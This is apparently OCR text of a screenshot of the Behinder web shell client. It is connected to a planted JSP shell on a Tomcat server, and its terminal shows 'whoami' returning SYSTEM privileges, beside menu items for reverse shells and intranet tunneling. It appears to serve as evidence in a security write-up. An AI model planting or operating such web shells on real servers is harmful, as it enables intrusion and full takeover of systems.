 URL: http://2 4:17810/WebReport/OSZuNIhS.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
D:\ 20\apache-tomcat-8.5.29>whoami
whoami
nt authority\system
D:\ 20\apache-tomcat-8.5.29>
虚拟终端启动完成。 冰蝎 v4.0.5 By rebeyond